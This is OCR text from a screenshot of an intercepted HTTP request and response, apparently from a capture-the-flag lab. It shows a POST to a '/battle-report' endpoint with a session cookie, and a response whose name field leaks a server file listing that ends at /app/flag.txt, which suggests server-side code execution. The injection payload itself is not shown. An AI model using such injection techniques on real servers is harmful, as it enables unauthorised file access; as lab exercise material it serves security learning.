 Request
Clear
1 POST /battle-report HTTP/1.1
2 Host: 83.136.253.71:58474
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Origin: http://83.136.253.71:58474
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://83.136.253.71:58474/flamedrake
13 Accept-Encoding: gzip, deflate
14 Cookie: session=.eJwljEEKwyAQRa8yzEYTSIQuu-hJAmJQw8BERU1LEe9e2-7eh_dfw5fJmW
LWwZwO79gaFMd-1ZoCVa0HHBx3w-XH-0VcKfwHnSnm4UgRi5jWFJMLUngKFhQs9Z0ceFi-Ydhw9
myOeUO4PZR1TxUu5nHKzlg5Qe_YP8wYL9A.Z93Qaw.Mj4xZjYRweNddWs8MOQuPmj5wZ4
15
16 damage_dealt=63&damage_taken=110&spells_cast=2&turns_survived=3&outcome=def
eat&battle_duration=18.547
Response
20 <body>
21 <div class="nes-container with-title is-dark battle-report">
22 <p class="title">Battle Report</p>
23
24 <div class="warrior-info">
25 <i class="nes-icon is-large heart"></i>
26 <p class="nes-text is-primary warrior-name">/sys/devices/pnp0/
00:01/tty/ttyS2/flags
27 /sys/devices/pnp0/00:02/tty/ttyS1/flags
28 /sys/devices/platform/serial8250/tty/ttyS0/flags
29 /sys/devices/platform/serial8250/tty/ttyS3/flags
30 /sys/devices/virtual/net/lo/flags
31 /sys/devices/virtual/net/eth0/flags
32 /sys/module/scsi_mod/parameters/default_dev_flags
33 /usr/local/lib/node_modules/npm/node_modules/@npmcli/arbor
ist/lib/calc-dep-flags.js
34 /usr/local/lib/node_modules/npm/node_modules/@npmcli/arbor
ist/lib/reset-dep-flags.js
35 /usr/local/lib/node_modules/npm/node_modules/tar/lib/get-w
rite-flag.js
36 /usr/local/include/node/cppgc/internal/atomic-entry-flag.h
37 /proc/sys/kernel/acpi_video_flags
38 /proc/sys/net/ipv4/fib_notify_on_flag_change
39 /proc/sys/net/ipv6/fib_notify_on_flag_change
40 /proc/kpageflags
41 /app/flag.txt
42 </p>